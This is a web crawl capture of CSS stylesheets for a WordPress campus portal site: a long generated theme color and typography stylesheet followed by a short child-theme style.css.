.rtmedia-container select,.socket-color #buddypress .rtmedia-container input[type=password],.socket-color .kleo-toggle-menu .kleo-toggle-submenu,.socket-color .kleo-toggle-menu a.remove,.socket-color .woocommerce .kleo-cart-totals .totals-wrap,.socket-color .kleo-toggle-menu .minicart-buttons .btn-default,.socket-color .kleo_ajax_results h4,.socket-color .ajax_view_all,.socket-color #articles-dir-list article.article-container {border-color: #008651;}.socket-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.socket-color .widget_nav_menu li:first-child > a,.socket-color .kleo-widget-recent-posts-li:first-child,.socket-color .widget_categories li:first-child,.socket-color .widget_recent_entries li:first-child,.socket-color .widget_archive li:first-child,.socket-color .widget_display_views li:first-child,.socket-color .widget_recent_comments li:first-child,.socket-color .widget_product_categories li:first-child,.socket-color .widget_layered_nav li:first-child,.socket-color .divided-items + .divided-items,.socket-color #buddypress div.activity-comments ul li,.socket-color #buddypress #item-body #pag-bottom,.woocommerce .socket-color table.shop_table td,.woocommerce-page .socket-color table.shop_table td,.socket-color .article-content .article-metadata,.socket-color .article-content .article-categories,.socket-color #pmpro_account .pmpro_box {border-top-color: #008651;}.socket-color #rtMedia-queue-list {border-left-color: #008651;}.socket-color .widget_nav_menu a,.socket-color .wpex-widget-recent-posts-li,.socket-color .widget_categories li,.socket-color .widget_recent_entries li,.socket-color .widget_archive li,.socket-color .widget_display_views li,.socket-color .widget_recent_comments li,.socket-color .widget_product_categories li,.socket-color .widget_layered_nav li,.socket-color .panel-kleo,.socket-color .panel-kleo .panel,.socket-color legend,.socket-color #comments-list .comment-content,.socket-color .pricing-table .panel-heading h3,.socket-color .kleo_ajax_entry,.socket-color .kleo-toggle-submenu .kleo-submenu-item,.socket-color .posts-listing.standard-listing:not(.template-page) .type-post,.socket-color .news-focus .left-thumb-listing .post-content,.socket-color .news-highlight .left-thumb-listing .post-content,.socket-color #buddypress div#item-nav,.socket-color #buddypress .activity-list .activity-content,.socket-color #buddypress form.standard-form .left-menu #invite-list ul li,.socket-color #buddypress form.standard-form div#invite-list ul li,.socket-color #buddypress div.item-list-tabs#subnav,.socket-color #buddypress div#message-thread div.message-content,.socket-color #buddypress ul.mesage-item,.socket-color #buddypress div.messages .pagination,.socket-color .kleo-toggle-menu .minicart-header,.socket-color .kleo-toggle-menu .cart-product,.woocommerce .socket-color table.shop_table thead,.woocommerce-page .socket-color table.shop_table thead,.woocommerce .socket-color .cart_totals table th,.woocommerce .socket-color .cart_totals table td {border-bottom-color: #008651;}.socket-color .carousel-pager a,.socket-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #008651;}.socket-color.container-wrap.border-bottom.half-section:before {background-color: #008651 !important;}.socket-color .pricing-table .list-group-item:before {color: #008651;}.socket-color .btn-default,.socket-color .nav-pills > li.active > a,.socket-color .nav-pills > li.active > a:hover,.socket-color .nav-pills > li.active > a:focus,.socket-color .wpb_tour .nav-tab li.active,.socket-color .wpb_tour .nav-tab li:hover,.socket-color .tabs-style-square > li > a,.socket-color .panel-default > .panel-heading,.socket-color .dropdown-menu > li > a:hover,.socket-color .dropdown-menu > li > a:focus,.socket-color .dropdown-menu > .active > a,.socket-color .dropdown-menu > .active > a:hover,.socket-color .dropdown-menu > .active > a:focus,.socket-color .pagination > li > a:hover,.socket-color .pagination > li > span.current,.socket-color #wp-calendar thead th,.socket-color #wp-calendar tbody td a,.socket-color .widget_tag_cloud a,.socket-color .widget_nav_menu li.active > a,.socket-color #wp-calendar tbody td:hover,.socket-color .widget_nav_menu .current_page_item > a,.socket-color .callout-blockquote blockquote,.socket-color #respond .form-submit input#submit,.socket-color .form-control:focus,.socket-color .pricing-table .panel-heading,.socket-color .pricing-table .panel-body,.socket-color .pricing-table .pmpro-price .lead,.socket-color .pricing-table .extra-description,.socket-color .mejs-container .mejs-controls,.socket-color .box-style .feature-item,.socket-color .divided-items.box-shadow,.socket-color input[type="text"][disabled],.socket-color input[type="password"][disabled],.socket-color input[type="date"][disabled],.socket-color input[type="datetime"][disabled],.socket-color input[type="datetime-local"][disabled],.socket-color input[type="month"][disabled],.socket-color input[type="week"][disabled],.socket-color input[type="email"][disabled],.socket-color input[type="number"][disabled],.socket-color input[type="search"][disabled],.socket-color input[type="tel"][disabled],.socket-color input[type="time"][disabled],.socket-color input[type="url"][disabled],.socket-color textarea[disabled],.socket-color #buddypress div.item-list-tabs ul li a span,.socket-color #bp-login-widget-submit,.socket-color .bbp_widget_login .button.user-submit,.socket-color .rtmedia-container #rtMedia-queue-list tr > td.close,.socket-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.socket-color #buddypress div.activity-comments form .ac-textarea,.socket-color #buddypress .standard-form input[type=text]:focus,.socket-color #buddypress table.notifications thead tr,.socket-color #buddypress table.notifications-settings thead tr,.socket-color #buddypress table.profile-fields thead tr,.socket-color #buddypress table.wp-profile-fields thead tr,.socket-color #buddypress table.messages-notices thead tr,.socket-color #buddypress table.forum thead tr,.socket-color #buddypress button:hover,.socket-color #buddypress a.button:hover,.socket-color #buddypress a.button:focus,.socket-color #buddypress a.bp-secondary-action.view:hover,.socket-color #buddypress input[type=submit]:hover,.socket-color #buddypress input[type=button]:hover,.socket-color #buddypress input[type=reset]:hover,.socket-color #buddypress ul.button-nav li a:hover,.socket-color #buddypress ul.button-nav li.current a,.socket-color #buddypress div.generic-button a:hover,.socket-color.bp-full-width-profile div.generic-button a:hover,.socket-color #buddypress .comment-reply-link:hover,.socket-color .bbp-pagination-links a:hover,.socket-color .bbp-pagination-links span.current,.socket-color #bbpress-forums li.bbp-body ul.topic.sticky,.socket-color .bbp-submit-wrapper button.button,.socket-color #bbpress-forums .bbp-form input[type="text"]:focus,.socket-color .wp-editor-area:focus,.socket-color .bbp-row-actions #favorite-toggle a,.socket-color .bbp-row-actions #subscription-toggle a,.socket-color .rtmedia-container .drag-drop,.socket-color .rtmedia-activity-container .drag-drop,.socket-color #buddypress div.rtmedia-activity-container .drag-drop,.socket-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.socket-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.socket-color .rtmedia-container .imgedit-menu div,.socket-color .kleo-toggle-menu .minicart-total-checkout,.socket-color .kleo-toggle-menu .minicart-buttons,.socket-color .kleo-toggle-menu a.remove:hover,.woocommerce .socket-color .widget_product_search #searchsubmit,.woocommerce .socket-color #content input.button,.woocommerce .socket-color #respond input#submit,.woocommerce .socket-color a.button,.woocommerce .socket-color button.button,.woocommerce .socket-color input.button,.woocommerce-page .socket-color #content input.button,.woocommerce-page .socket-color #respond input#submit,.woocommerce-page .socket-color a.button,.woocommerce-page .socket-color button.button,.woocommerce-page .socket-color input.button {background-color: #008651;}.socket-color.container-wrap.half-section {background-color: #008651 !important;}.socket-color .dropdown-menu li {border-bottom-color: #008651;}.socket-color .kleo-rounded img.avatar,.socket-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .socket-color #item-header-avatar,.socket-color #buddypress .activity-list .activity-avatar,.socket-color .bp-login-widget-user-avatar,.socket-color #buddypress #friend-list li div.item-avatar,.socket-color #buddypress #member-list li div.item-avatar,.socket-color #buddypress #members-list li div.item-avatar,.socket-color div#message-thread div.message-metadata img.avatar,.socket-color #buddypress #groups-list .item-avatar,.socket-color #buddypress .kleo-online-status,.socket-color .kleo-members-carousel .kleo-online-status,.socket-color #buddypress form.standard-form div#invite-list div.item-avatar,.socket-color #buddypress #message-threads .thread-avatar {border-color: #008651;}.socket-color .masonry-listing .post-footer {border-top-color: #008651;}.socket-color blockquote,.socket-color .masonry-listing .post-content {border-left-color: #008651;}.socket-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #008651;}.socket-color .btn-default,.socket-color .btn-default:hover,.socket-color .nav-pills > li.active > a,.socket-color .nav-pills > li.active > a:hover,.socket-color .nav-pills > li.active > a:focus,.socket-color .tabs-style-square > li > a,.socket-color .nav-tabs > li.active > a,.socket-color .nav-tabs > li.active > a:hover,.socket-color .nav-tabs > li.active > a:focus,.socket-color .panel-default,.socket-color #wp-calendar thead th,.socket-color #wp-calendar tbody td,.socket-color .widget_tag_cloud a,.socket-color #respond .form-submit input#submit,.socket-color .mejs-container .mejs-controls,.socket-color .form-control:focus,.socket-color .portfolio-filter-tabs li.selected a,.socket-color #buddypress div.activity-comments form .ac-textarea,.socket-color #search-members-form,.socket-color #search-groups-form,.socket-color #buddypress .standard-form input[type=text]:focus,.socket-color .bbp-topics ul.sticky,.socket-color .bbp-submit-wrapper button.button,.socket-color #bbpress-forums form#bbp-search-form,.socket-color .rtmedia-container .drag-drop,.socket-color .rtmedia-activity-container .drag-drop,.socket-color #buddypress div.rtmedia-activity-container .drag-drop,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #008651;}.socket-color .widget_nav_menu a,.socket-color .wpex-widget-recent-posts-li,.socket-color .widget_categories li,.socket-color .widget_recent_entries li,.socket-color .widget_archive li,.socket-color .widget_display_views li,.socket-color .widget_recent_comments li,.socket-color .widget_product_categories li,.socket-color .widget_layered_nav li {border-bottom-color: #008651;}.socket-color .widget_nav_menu li:first-child > a,.socket-color .kleo-widget-recent-posts-li:first-child,.socket-color .widget_categories li:first-child,.socket-color .widget_recent_entries li:first-child,.socket-color .widget_archive li:first-child,.socket-color .widget_display_views li:first-child,.socket-color .widget_recent_comments li:first-child,.socket-color .widget_product_categories li:first-child,.socket-color .widget_layered_nav li:first-child,.socket-color .callout-blockquote blockquote:before {border-top-color: #008651;}.socket-color .callout-blockquote blockquote p:before,.socket-color .bbp-topics ul.sticky:after,.socket-color .bbp-forum-content ul.sticky:after,.socket-color .article-content .author-options .edit:before,.socket-color .article-content .author-options .delete:before {color: #008651;}.socket-color .btn-highlight,.socket-color .btn-highlight:hover,.socket-color .btn-buy.btn-default,.socket-color .kleo-pin-icon span i,.socket-color .pricing-table .popular .panel-heading,.socket-color .pricing-table .popular .panel-body,.socket-color .pricing-table .popular .pmpro-price .lead,.socket-color .pricing-table .popular .extra-description,.socket-color .pricing-table .popular .panel-heading h3,.socket-color .kleo-mobile-icons .cart-items span,.socket-color .ordered-list.colored-icons li:before,.socket-color .masonry-listing .format-quote,.socket-color .masonry-listing .format-quote .post-footer a,.socket-color .masonry-listing .format-quote .post-footer a .muted,.socket-color .navbar .nav li a em,.socket-color .widget_nav_menu li a em,.socket-color .news-highlight .posts-listing .label,.socket-color #buddypress li span.unread-count,.socket-color #buddypress #groups-list .item-avatar .member-count,.socket-color #buddypress div.generic-button a.add,.socket-color.bp-full-width-profile div.generic-button a.add,.socket-color #buddypress div.generic-button a.accept,.socket-color #buddypress div.generic-button a.join-group,.socket-color #buddypress div.generic-button a.add:hover,.socket-color.bp-full-width-profile div.generic-button a.add:hover,.socket-color #buddypress div.generic-button a.accept:hover,.socket-color #buddypress div.generic-button a.join-group:hover,.socket-color #footer .widget-title,.socket-color span.onsale,.woocommerce .socket-color #content input.button.alt,.woocommerce .socket-color #respond input#submit.alt,.woocommerce .socket-color a.button.alt,.woocommerce .socket-color button.button.alt,.woocommerce .socket-color input.button.alt,.woocommerce-page .socket-color #content input.button.alt,.woocommerce-page .socket-color #respond input#submit.alt,.woocommerce-page .socket-color a.button.alt,.woocommerce-page .socket-color button.button.alt,.woocommerce-page .socket-color input.button.alt,.woocommerce .socket-color #content input.button.alt:hover,.woocommerce .socket-color #respond input#submit.alt:hover,.woocommerce .socket-color a.button.alt:hover,.woocommerce .socket-color button.button.alt:hover,.woocommerce .socket-color input.button.alt:hover,.woocommerce-page .socket-color #content input.button.alt:hover,.woocommerce-page .socket-color #respond input#submit.alt:hover,.woocommerce-page .socket-color a.button.alt:hover,.woocommerce-page .socket-color button.button.alt:hover,.woocommerce-page .socket-color input.button.alt:hover {color: #ffffff;}.socket-color .btn-highlight,.socket-color .btn-buy.btn-default,.socket-color .kleo-pin-circle span,.socket-color .kleo-pin-icon span,.socket-color #wp-calendar td#today a,.socket-color .kleo-banner-slider .kleo-banner-prev:hover,.socket-color .kleo-banner-slider .kleo-banner-next:hover,.socket-color .carousel-pager a.selected,.socket-color .pricing-table .popular .panel-heading,.socket-color .pricing-table .popular .panel-body,.socket-color .pricing-table .popular .pmpro-price .lead,.socket-color .pricing-table .popular .extra-description,.socket-color .mejs-controls .mejs-time-rail .mejs-time-current,.socket-color .kleo-mobile-icons .cart-items span,.socket-color .ordered-list.colored-icons li:before,.socket-color .masonry-listing .format-quote .post-content,.socket-color .bordered-icons .feature-item:hover .feature-icon,.socket-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.socket-color .navbar .nav li a em,.socket-color .widget_nav_menu li a em,.socket-color .news-highlight .posts-listing .label,.socket-color input[type="radio"]:checked + .radiobox-mark span,.buddypress .socket-color .kleo-online-status.high-bg,.socket-color #buddypress div.generic-button a.add,.socket-color.bp-full-width-profile div.generic-button a.add,.socket-color #buddypress div.generic-button a.accept,.socket-color #buddypress div.generic-button a.join-group,.socket-color .rtm-primary-button,.socket-color .rtmedia-container .drag-drop .start-media-upload,.socket-color .rtmedia-activity-container .drag-drop .start-media-upload,.socket-color #buddypress .rtmedia-container .rtmedia-uploader .drag-drop .start-media-upload,.socket-color span.onsale,.woocommerce .socket-color #content input.button.alt,.woocommerce .socket-color #respond input#submit.alt,.woocommerce .socket-color a.button.alt,.woocommerce .socket-color button.button.alt,.woocommerce .socket-color input.button.alt,.woocommerce-page .socket-color #content input.button.alt,.woocommerce-page .socket-color #respond input#submit.alt,.woocommerce-page .socket-color a.button.alt,.woocommerce-page .socket-color button.button.alt,.woocommerce-page .socket-color input.button.alt {background-color: #008651;}.socket-color .panel-kleo .panel-title a b,.socket-color .colored-icons i,.socket-color .standard-list.colored-icons li:before,.socket-color .panel-kleo .icon-closed,.socket-color .colored-icons .feature-item .feature-icon,.socket-color #buddypress div#subnav.item-list-tabs ul li a.group-create,.socket-color a.favorite-toggle:before,.socket-color a.subscription-toggle:before,.socket-color .bbp-topics-front ul.super-sticky:after,.socket-color .bbp-topics ul.super-sticky:after,.socket-color #bbpress-forums li.bbp-body ul.super-sticky,.woocommerce .socket-color .star-rating span:before,.woocommerce-page .socket-color .star-rating span:before {color: #008651;}.socket-color .btn-highlight,.socket-color .kleo-pin-poi,.socket-color .bordered-icons .feature-item:hover .feature-icon,.socket-color .colored-icons .feature-item:hover .feature-icon,.socket-color .box-style .bordered-icons .feature-item:hover .feature-icon,.socket-color .box-style .colored-icons.bordered-icons .feature-item:hover .feature-icon,.woocommerce .socket-color #content input.button.alt,.woocommerce .socket-color #respond input#submit.alt,.woocommerce .socket-color a.button.alt,.woocommerce .socket-color button.button.alt,.woocommerce .socket-color input.button.alt,.woocommerce-page .socket-color #content input.button.alt,.woocommerce-page .socket-color #respond input#submit.alt,.woocommerce-page .socket-color a.button.alt,.woocommerce-page .socket-color button.button.alt,.woocommerce-page .socket-color input.button.alt,.socket-color #buddypress div.generic-button a.add,.socket-color.bp-full-width-profile div.generic-button a.add,.socket-color #buddypress div.generic-button a.accept,.socket-color #buddypress div.generic-button a.join-group,.socket-color #buddypress div.generic-button a.add:hover,.socket-color.bp-full-width-profile div.generic-button a.add:hover,.socket-color #buddypress div.generic-button a.accept:hover,.socket-color #buddypress div.generic-button a.join-group:hover,.socket-color #bbpress-forums li.bbp-body ul.super-sticky {border-color: #008651;}.popover.bottom .arrow,.popover.bottom .arrow:after,.socket-color .kleo-tabs .tabs-style-line > li.active > a,.socket-color .kleo-tabs .tabs-style-line > li.active > a:hover,.socket-color .kleo-tabs .tabs-style-line > li.active > a:focus,.socket-color .kleo-tabs .tabs-style-simple-upper > li.active > a,.socket-color .kleo-tabs .tabs-style-simple-upper > li.active > a:hover,.socket-color .kleo-tabs .tabs-style-simple-upper > li.active > a:focus,.socket-color .pricing-table .popular .panel-heading h3 {border-bottom-color: #008651;}#main .socket-color h1,#main .socket-color h2,#main .socket-color h3,#main .socket-color h4,#main .socket-color h5,#main .socket-color h6 {color: #cccccc;}.socket-color .btn-default,.socket-color .btn-default:hover,.socket-color .panel-default .panel-title a,.socket-color .panel-kleo .panel-title a,.socket-color .box-style strong,#main .socket-color h3 a,.socket-color .posts-listing .article-title a,.socket-color .entry-content .post-title a,.socket-color #respond .form-submit input#submit,.socket-color .pricing-table .pmpro-price .lead,.socket-color #buddypress #friend-list .item-title a,.socket-color #buddypress #member-list h5 a,.socket-color #buddypress #members-list .item-title a,.socket-color #buddypress li.unread div.thread-info a,.socket-color #buddypress #groups-list .item-title a,.socket-color .unread-notifications td.notify-text a,.socket-color #buddypress button:hover,.socket-color #buddypress a.button:hover,.socket-color #buddypress a.button:focus,.socket-color #buddypress input[type=submit]:hover,.socket-color #buddypress input[type=button]:hover,.socket-color #buddypress input[type=reset]:hover,.socket-color #buddypress ul.button-nav li a:hover,.socket-color #buddypress ul.button-nav li.current a,.socket-color #buddypress div.generic-button a:hover,.socket-color.bp-full-width-profile div.generic-button a:hover,.socket-color #buddypress .comment-reply-link:hover,.socket-color #buddypress div.item-list-tabs#subnav ul li.selected a,.socket-color #buddypress div.item-list-tabs#subnav ul li a:hover,.socket-color #buddypress div.item-list-tabs li.selected a,.socket-color #buddypress div#item-nav .tabdrop .dropdown-menu li.selected a:before,.socket-color #buddypress div#item-nav ul li.current a:before,.manage-members .socket-color .member-name,.manage-members .socket-color .member-name a,.socket-color #buddypress .standard-form textarea,.socket-color #buddypress .standard-form input[type=text],.socket-color #buddypress .standard-form input[type=color],.socket-color #buddypress .standard-form input[type=date],.socket-color #buddypress .standard-form input[type=datetime],.socket-color #buddypress .standard-form input[type=datetime-local],.socket-color #buddypress .standard-form input[type=email],.socket-color #buddypress .standard-form input[type=month],.socket-color #buddypress .standard-form input[type=number],.socket-color #buddypress .standard-form input[type=range],.socket-color #buddypress .standard-form input[type=search],.socket-color #buddypress .standard-form input[type=tel],.socket-color #buddypress .standard-form input[type=time],.socket-color #buddypress .standard-form input[type=url],.socket-color #buddypress .standard-form input[type=week],.socket-color #buddypress .standard-form select,.socket-color #buddypress .standard-form input[type=password],.socket-color #buddypress .dir-search input[type=search],.socket-color #buddypress .dir-search input[type=text],.socket-color li.bbp-forum-info .bbp-forum-title,.socket-color ul.topic.sticky .bbp-topic-permalink,.socket-color a.favorite-toggle,.socket-color a.subscription-toggle,.socket-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.socket-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.socket-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.socket-color .bbp-submit-wrapper button.button,.socket-color #bbpress-forums .bbp-form input[type="text"],.socket-color .wp-editor-area,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #f7f7f7;}.socket-color .muted,.socket-color .hr-title,.socket-color .breadcrumb,.socket-color .breadcrumb .active,.socket-color .panel-kleo .icon-closed,.socket-color .panel-kleo .icon-opened,.socket-color .pagination > li > a,.socket-color .pagination > li > span,.socket-color .post-meta,.socket-color .post-meta a,.socket-color .post-footer a,.socket-color .dropdown-submenu > a:after,.socket-color .pricing-table .list-group-item.unavailable,.single-attachment .socket-color .link-list,.single-attachment .socket-color .link-list a,.socket-color .form-control,.socket-color #kleo-ajax-search-loading,.socket-color .kleo_ajax_entry .search_excerpt,.socket-color .ajax_search_image,.socket-color .news-focus .left-thumb-listing .post-date,.socket-color .news-highlight .left-thumb-listing .post-date,.socket-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.socket-color #buddypress .activity-header .time-since,.socket-color .activity-timeline,.socket-color #buddypress div#item-nav ul li a:before,.socket-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.socket-color #buddypress a.button.fav,.socket-color #buddypress .comment-reply-link,.socket-color #rtMedia-queue-list tr td:first-child:before,.socket-color .sidebar .widget.buddypress div.item-meta,.socket-color .sidebar .widget.buddypress div.item-content,.socket-color #buddypress div#item-header div#item-meta,.socket-color table.notifications td.notify-actions,.socket-color .read-notifications table.notifications tr td,.socket-color .unread-notifications table.notifications tr td,.socket-color #buddypress .activity-list li.load-more a,.socket-color #buddypress div.item-list-tabs#subnav ul li a,.socket-color .bbp-pagination-links a,.socket-color .bbp-pagination-links span,.socket-color .rtmedia-container .rtmedia_next_prev a,.socket-color .rtmedia-activity-container .rtmedia_next_prev a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.socket-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.socket-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.socket-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .socket-color ul.products li.product .price del,.woocommerce-page .socket-color ul.products li.product .price del,.socket-color .kleo_ajax_results h4,.socket-color .kleo-toggle-menu .quick-view,.socket-color .ajax_not_found,.socket-color .article-content .author-options .edit:hover:before,.socket-color .article-content .author-options .delete:hover:before {color: #44ba84;}.socket-color #buddypress #whats-new:focus {border-color: #44ba84;}.socket-color#buddypress #whats-new:focus {outline-color: #44ba84;}.buddypress .socket-color .kleo-online-status,.socket-color .kleo-members-carousel .kleo-online-status {background-color: #44ba84;}.socket-color *::-moz-selection {background-color: #008651;color: #ffffff;}.socket-color ::selection {background-color: #008651;color: #ffffff;}.socket-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,134,81, 0.1);}.socket-color .btn-highlight:hover,.socket-color #buddypress div.generic-button a.add:hover,.socket-color.bp-full-width-profile div.generic-button a.add:hover,.socket-color #buddypress div.generic-button a.accept:hover,.socket-color #buddypress div.generic-button a.join-group:hover,.woocommerce .socket-color #content input.button.alt:hover,.woocommerce .socket-color #respond input#submit.alt:hover,.woocommerce .socket-color a.button.alt:hover,.woocommerce .socket-color button.button.alt:hover,.woocommerce .socket-color input.button.alt:hover,.woocommerce-page .socket-color #content input.button.alt:hover,.woocommerce-page .socket-color #respond input#submit.alt:hover,.woocommerce-page .socket-color a.button.alt:hover,.woocommerce-page .socket-color button.button.alt:hover,.woocommerce-page .socket-color input.button.alt:hover { background-color: rgba(0,134,81, 0.7);}.socket-color #bbpress-forums li.bbp-body ul.topic.sticky,.socket-color .navbar-toggle:hover,.socket-color .navbar-toggle:focus { background-color: rgba(0,134,81, 0.2);}.socket-color .btn-primary:hover { background-color: rgba(255,255,255, 0.7);}.socket-color .caret:after,.socket-color .widget_archive li:before,.socket-color .widget_categories li:before,.socket-color .widget_product_categories li:before,.socket-color .widget_layered_nav li:before,.socket-color .widget_display_views li:before,.socket-color .widget_recent_entries li:before,.socket-color .widget_recent_comments li:before,.socket-color .panel .icon-closed,.socket-color .panel .icon-opened { color: rgba(244,244,244, 0.5);}.socket-color .top-menu li > a,.socket-color #top-social li a { color: rgba(255,255,255, 0.5);}.socket-color .btn-see-through { border-color: rgba(0,118,64, 0.2);}.socket-color .activity-list .activity-avatar,.socket-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #007640;}.socket-color #search-members-form,.socket-color #search-groups-form,.socket-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #008651;}.socket-color #item-body .rtm-top-notch,.socket-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.socket-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #008651;}#main .socket-color .panel-info.popular h3 {color: #ffffff;}.socket-color select {border-color: #008651;}.socket-color select {color: #f4f4f4;}.socket-color .divided-items .col-md-3:first-child:before,.socket-color .divided-items .col-md-4:first-child:before,.socket-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.socket-color .divided-items .feature-items:before,.socket-color .divided-items .col-md-3:after,.socket-color .divided-items .col-md-6:after {background-color: #008651;}.socket-color .divided-items .col-md-3:nth-child(2n + 3):before,.socket-color .divided-items .col-md-4:nth-child(2n + 3):before,.socket-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.socket-color .divided-items .col-md-3:after {background: transparent;}.socket-color .divided-items .col-md-3:nth-child(2n + 3):before,.socket-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #008651;}.socket-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.socket-color .navbar-nav li .caret:after {color: rgba(244,244,244, 0.2);}}.socket-color.custom-color .hr-title abbr {color: #44ba84;}.alternate-color .masonry-listing .post-content {background-color: #fff; }body.page-boxed-bg {background-image: url("http://campusportalng.com/wp-content/themes/campusng/assets/img/bg-body.gif");background-repeat: repeat;}.main-title {padding-top: 10px; padding-bottom: 10px;}.kleo-main-header:not(.header-left):not(.header-centered) .navbar-collapse > ul > li > a { line-height: 88px;}.kleo-main-header.header-left .navbar-collapse > ul > li > a, .kleo-main-header.header-centered .navbar-collapse > ul > li > a { line-height: 40px;}.navbar-header { height: 88px; line-height: 88px;}@media screen and (min-width: 991px) {.kleo-main-header .navbar-collapse > ul > li.has-btn-see-through { height: 88px;}.kleo-main-header.header-left .navbar-collapse > ul > li.has-btn-see-through, .kleo-main-header.header-centered .navbar-collapse > ul > li.has-btn-see-through {height: 40px;}}#header .sticky-wrapper { height: 88px;}.header-two-rows #header .sticky-wrapper { height: 128px !important;}@media (max-width: 991px) {.header-two-rows #header .sticky-wrapper { height: auto !important;} }.header-banner { line-height: 88px;}.header-banner { display: inline-block; vertical-align: middle; float:right;}@media (min-width: 991px) {.header-banner {height: 88px;}}@media screen and (min-width: 991px) {.header-overflow .kleo-main-header:not(.header-left):not(.header-centered) .navbar-collapse { height: 88px !important;}.header-overflow .kleo-main-header.header-scrolled:not(.header-left):not(.header-centered) .navbar-collapse { height: 44px !important;}.header-overflow .kleo-main-header.header-left .navbar-collapse, .header-overflow .kleo-main-header.header-centered .navbar-collapse { height: 40px !important;}.header-overflow .kleo-main-header.header-left.header-scrolled .navbar-collapse, .header-overflow .kleo-main-header.header-centered.header-scrolled .navbar-collapse { height: 20px !important;}}h1 {font-family:"Roboto Condensed";}.lead p, p.lead, article .article-meta .entry-date, .single-attachment .post-time, #buddypress #groups-list .item-title, .popover-title, .nav-tabs > li > a, .nav-pills > li > a, .panel-kleo .panel-title {font-family:Roboto Condensed;}#rtm-gallery-title-container .rtm-gallery-title, #item-body .rtmedia-container h2 {font-family:Roboto Condensed !important;}h1 {font-size:36px;}h1 {line-height:48px;}h1 {font-weight:300;}h2 {font-family:"Roboto Condensed";}h2 {font-size:28px;}h2 {line-height:36px;}h2 {font-weight:300;}h3 {font-family:"Roboto Condensed";}h3 {font-size:22px;}h3 {line-height:28px;}h3 {font-weight:400;}h4 {font-family:"Roboto Condensed";}h4 {font-size:18px;}h4 {line-height:28px;}h4 {font-weight:300;}h5 {font-family:"Roboto Condensed";}h5 {font-size:17px;}h5 {line-height:27px;}h5 {font-weight:300;}h6 {font-family:"Roboto Condensed";}h6 {font-size:16px;}h6 {line-height:24px;}h6 {font-weight:300;}body {font-family:"Roboto";}li.bbp-forum-info .bbp-forum-title, .woocommerce #accordion-woo .panel-title, .woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .woocommerce .kleo-cart-totals .shipping-calculator-button {font-family:Roboto;}body {font-size:16px;}body {line-height:22px;}body {font-weight:400;}

--- FILE ---
content_type: text/css
request_url: https://campusportalng.com/wp-content/themes/campusng-child/style.css
body_size: -196
content:
/*
Theme Name: campusng child
Theme URI:
Description: 
Author: 
Author URI: 
Template: campusng
Tags: 
License: 
License URI: -
*/

/*
* Please add your custom styles below
*/

.feed{display:none;}
@media (max-width: 991px) {
strong.logo {
    width: 80% !important;
}
}